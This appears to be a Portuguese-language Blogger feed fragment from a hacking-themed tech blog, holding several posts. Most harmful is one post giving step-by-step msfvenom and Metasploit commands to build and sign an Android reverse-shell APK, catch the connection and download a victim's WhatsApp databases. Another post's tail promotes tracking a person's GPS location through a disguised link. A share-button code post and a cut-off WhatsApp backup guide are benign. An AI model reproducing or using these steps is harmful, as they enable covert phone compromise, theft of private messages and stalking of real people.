style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003ESite utilizado para encurtar o link:\u0026nbsp;\u003Ca href=\"https:\/\/www.shorturl.at\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.shorturl.at\/\u003C\/a\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E[1]Se preferir você pode instalar e usar o ngrok.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EConfira abaixo os outros templates disponíveis:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003Enearyou,\u0026nbsp;\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003Egdrive,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Etelegram\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb3-29WT-hfn1YjsjGqkLgHktbOuy57iAvBgvH1lBEnhBQblkjMUnLMWM8R7m88lTPyuik8wqCtSfrhky9fTbVLwezNl7JvBXgkWBEaecCvGFVgn8lNH2X69VqS7JIPCVWcngeQ98Mhcg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"1100\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb3-29WT-hfn1YjsjGqkLgHktbOuy57iAvBgvH1lBEnhBQblkjMUnLMWM8R7m88lTPyuik8wqCtSfrhky9fTbVLwezNl7JvBXgkWBEaecCvGFVgn8lNH2X69VqS7JIPCVWcngeQ98Mhcg\/w640-h374\/seeker_templates.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E*Para ficar sincronizado corretamente o vídeo contém cortes por isso o relógio está confuso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"3\"\u003EVocê pode utilizar a ferramenta seeker online sem necessidade de instalação em seu computador ou smartphone. Para isso \u003Ca href=\"https:\/\/www.limontec.com\/2020\/04\/hacker-news-12.html\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E e saiba mais.\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/6268927257633808007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/6268927257633808007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/05\/como-rastrear-alguem-pelo-whatsapp-gps.html","title":"Como rastrear qualquer pessoa pelo WhatsApp enviando um link [GPS]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgudPWCGuOnWKQ5z1jgcQg5h-_7LluDvyI9jD97YhIiLqf8uE8AyNMmaayI_6A3skjl3InxtYRzK7gdDU0amGi4pGm0Q2Ig6yAkvDe6ulv37u8-4Gu0_OGWLi0w5W7pzTFIyaUy2yXrWkRw\/s72-w400-h225-c\/como-rastrear-alguem-pelo-whatsapp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-248209074886331444"},"published":{"$t":"2020-05-18T11:03:00.002-03:00"},"updated":{"$t":"2020-05-20T11:39:43.363-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Códigos botões de compartilhamento WhatsApp, Telegram e mais"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_WrybukmPqNpibWR0pbMM4DC0YgibcTW-Qf06GFfH0T6L7N5iyRnmJO0U5oqjs8Ut68px-XrfbdtJ3zNXGRlxnPDDEU05kv8PGZ7TS7y5rl8quzIszu88a9TsgtpNhmk18K45czLOc-X\/s1600\/whatsapp_share.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"986\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_WrybukmPqNpibWR0pbMM4DC0YgibcTW-Qf06GFfH0T6L7N5iyRnmJO0U5oqjs8Ut68px-XrfbdtJ3zNXGRlxnPDDEU05kv8PGZ7TS7y5rl8quzIszu88a9TsgtpNhmk18K45czLOc-X\/s400\/whatsapp_share.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EOs códigos abaixo se referem aos botões de compartilhamento que não são bloqueados por bloqueadores de javascript.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EOs códigos abaixo são para plataformas que utilizam XML, como a Blogger.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EWhatsApp:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[\u0026lt;a expr:href='\u0026amp;quot;https:\/\/api.whatsapp.com\/send?text=\u0026amp;quot; + data:post.url + \u0026amp;quot; \u0026amp;quot; + data:post.title' target='_blank' title='Compartilhar no WhatsApp'\u0026gt;\u0026lt;img src='https:\/\/seu_icone_url\/whatsapp.png'\/\u0026gt;\u0026lt;\/a\u0026gt;]\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[post_ads]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ETelegram:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[\u0026lt;a expr:href='\u0026amp;quot;https:\/\/telegram.me\/share\/url?url=\u0026amp;quot; + data:post.url + \u0026amp;quot;\u0026amp;amp;text=\u0026amp;quot; + data:post.title' target='_blank' title='Compartilhar no Telegram'\u0026gt;\u0026lt;img src='https:\/\/seu_icone_url\/telegram.png'\/\u0026gt;\u0026lt;\/a\u0026gt;]\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ETwitter:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[\u0026lt;a expr:href='\u0026amp;quot;https:\/\/twitter.com\/intent\/tweet?text=\u0026amp;quot; + data:post.url + \u0026amp;quot; \u0026amp;quot; + data:post.title + \u0026amp;quot; via @limontec\u0026amp;quot;' target='_blank' title='Compartilhar no Twitter'\u0026gt;\u0026lt;img src='https:\/\/seu_icone_url\/twitter.png'\/\u0026gt;\u0026lt;\/a\u0026gt;]\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESubstitua @limontec pelo seu usuário no Twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[post_ads_2]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EFacebook:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[\u0026lt;a expr:href='\u0026amp;quot;https:\/\/www.facebook.com\/sharer\/sharer.php?u=\u0026amp;quot; + data:post.url' target='_blank' title='Compartilhar no Facebook'\u0026gt;\u0026lt;img src='https:\/\/seu_icone_url\/facebook.png'\/\u0026gt;\u0026lt;\/a\u0026gt;]\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EReddit:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[\u0026lt;a expr:href='\u0026amp;quot;https:\/\/www.reddit.com\/submit?url=\u0026amp;quot; + data:post.url + \u0026amp;quot;\u0026amp;amp;title=\u0026amp;quot; + data:post.title' target='_blank' title='Compartilhar no Reddit'\u0026gt;\u0026lt;img src='https:\/\/seu_icone_url\/reddit.png'\/\u0026gt;\u0026lt;\/a\u0026gt;]\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESubstitua em todas as ocorrências o link \"\u003Cspan style=\"color: red;\"\u003Ehttps:\/\/seu_icone_url\/...png\u003C\/span\u003E\" pela url da imagem de ícone de compartilhamento desejado.\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/248209074886331444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/248209074886331444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/05\/codigos-botoes-de-compartilhamento-blogger.html","title":"Códigos botões de compartilhamento WhatsApp, Telegram e mais"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_WrybukmPqNpibWR0pbMM4DC0YgibcTW-Qf06GFfH0T6L7N5iyRnmJO0U5oqjs8Ut68px-XrfbdtJ3zNXGRlxnPDDEU05kv8PGZ7TS7y5rl8quzIszu88a9TsgtpNhmk18K45czLOc-X\/s72-c\/whatsapp_share.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-1829015949298833754"},"published":{"$t":"2020-05-14T18:45:00.004-03:00"},"updated":{"$t":"2020-05-18T13:54:29.041-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"root"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Como criar apk malicioso pelo Windows e hackear database WhatsApp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqcUwrIwp86R_bgEiTe_ITFOs04M2yz7ESjhLD3aem3fjJYdEU4SZwyd_aT5ScgW9dLCkrzQCSgpkDK9KcJIRm3AqsmDl7o_kHPI2Dea_1h77fl41FMdwW_cl4HsTmcpBaj9LhatqTvsjG\/s1600\/windows_wsl_configuration_thumb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqcUwrIwp86R_bgEiTe_ITFOs04M2yz7ESjhLD3aem3fjJYdEU4SZwyd_aT5ScgW9dLCkrzQCSgpkDK9KcJIRm3AqsmDl7o_kHPI2Dea_1h77fl41FMdwW_cl4HsTmcpBaj9LhatqTvsjG\/s400\/windows_wsl_configuration_thumb.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EO vídeo abaixo explica como instalar e configurar o Metasploit no Windows 10 para posteriormente utilizar do comando msfvenom para criar um app malicioso para conectar-se remotamente ao Android após instalado. Assim que a conexão for efetivada, é possível explorar o sistema de arquivos do Android para baixar os arquivos key, wa.db e msgstore.db do WhatsApp remotamente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vl_AE_esT4w\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/center\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont face=\"verdana, sans-serif\"\u003ESe o vídeo acima não carregar, assista \u003Ca href=\"https:\/\/open.lbry.com\/@limontec:3\/how-to-use-metasploit-in-windows-10-and:0?r=5nWUyTFbGRLTK93jfh4pkHGHumWdpJrV\" rel=\"nofollow\" target=\"_blank\"\u003Eclicando aqui\u003C\/a\u003E!\u003C\/font\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ETudo isso é possível graças a função WSL (Subsistema Windows para Linux) que permite rodar ferramentas, arquivos, para Linux no Windows. Portanto no vídeo é instalado o sistema operacional Kali Linux no Windows utilizando o WSL.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E[post_ads]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EPrincipais comandos:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Esudo apt-get update\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Esudo apt-get upgrade\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Esudo apt-get install metasploit-framework\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Emsfvenom -p android\/meterpreter\/reverse_tcp LHOST=seu_ip LPORT=4444 R \u0026gt; nome_qualquer.apk\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Esudo apt-get install openjdk-8-jdk\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Ekeytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Ejarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore nome_do_apk.apk alias_name\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Esudo apt-get install zipalign\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Ezipalign -v 4 nomeapk.apk novonome.apk\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Eifconfig\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Emsfconsole\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Euse exploit\/multi\/handler\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Eset payload android\/meterpreter\/reverse_tcp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Eset LHOST seu_ip_local\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Eset LPORT 4444\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Eexploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003Eshell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E[post_ads_2]\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EConteúdos citados durante o vídeo:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EPrincipais comandos de terminal\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X86qGC4dTA8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EComo embutir payload em apk, \u003Ca href=\"https:\/\/www.limontec.com\/2016\/12\/invadindo-android-acessando-camera-e.html\" target=\"_blank\"\u003Eclique aqui e confira.\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EComo visualizar conteúdo do msgstore.db, \u003Ca href=\"https:\/\/www.limontec.com\/2020\/01\/extract-chat-whatsapp-android-no-root.html\" target=\"_blank\"\u003Eclique aqui e confira\u003C\/a\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/1829015949298833754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/1829015949298833754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/05\/como-criar-apk-pelo-windows-hack-whatsapp.html","title":"Como criar apk malicioso pelo Windows e hackear database WhatsApp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqcUwrIwp86R_bgEiTe_ITFOs04M2yz7ESjhLD3aem3fjJYdEU4SZwyd_aT5ScgW9dLCkrzQCSgpkDK9KcJIRm3AqsmDl7o_kHPI2Dea_1h77fl41FMdwW_cl4HsTmcpBaj9LhatqTvsjG\/s72-c\/windows_wsl_configuration_thumb.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-3166540239770850111"},"published":{"$t":"2020-04-15T21:14:00.006-03:00"},"updated":{"$t":"2021-01-21T16:51:01.334-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"root"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Como extrair backup do WhatsApp do Google Drive"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9dtKau-C1AshXO4omJC7byOomRJrj4kzpP4olPBxowgLhiUGBZVCbenf2jX-G_mX49YFGLgl0x1OHAeG4AP_fklmK5wa4igVR_tmP7gOreYiLO28r0mj6siuGNJxNj5QOJMvp3H4nIzdL\/s1600\/gdrive-wpp.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9dtKau-C1AshXO4omJC7byOomRJrj4kzpP4olPBxowgLhiUGBZVCbenf2jX-G_mX49YFGLgl0x1OHAeG4AP_fklmK5wa4igVR_tmP7gOreYiLO28r0mj6siuGNJxNj5QOJMvp3H4nIzdL\/s400\/gdrive-wpp.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ENo vídeo abaixo é demonstrado como extrair rapidamente o seu arquivo de backup do WhatsApp realizado em sua conta no Google Drive automaticamente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EPara isso é utilizado o script Whapa, para poder rodar a ferramenta é necessário ter instalado e configurado em seu computador o Python, o vídeo abaixo demonstra o processo de instalação do python no Windows.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003ENovo\u003C\/b\u003E \u003C\/span\u003E\u003Cspan face=\"verdana, sans-serif\"\u003Emétodo sem instalação de programas \u003Ca href=\"https:\/\/www.limontec.com\/2020\/10\/como-baixar-backup-do-whatsapp.html\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E e confira!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe id=\"lbry-iframe\" width=\"560\" height=\"315\" src=\"https:\/\/lbry.tv\/$\/embed\/how-to-install-python-3-on-windows-10\/accc80c707453f34f45e2b07fb9682a83a8f0060?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont face=\"verdana\"\u003ESe o vídeo acima não carregar, \u003Ca href=\"https:\/\/lbry.tv\/@limontec:3\/how-to-install-python-3-on-windows-10:a\" rel=\"nofollow\" target=\"_blank\"\u003Eclique aqui para assistir\u003C\/a\u003E!\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ECom o python devidamente configurado, você já pode baixar e instalar a ferramente Whapa, o vídeo abaixo detalha o procedimento.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ELink do repositório original:\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/B16f00t\/whapa\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/B16f00t\/whapa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003ELink para versão utilizada no vídeo:\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/limontec\/whapa\" 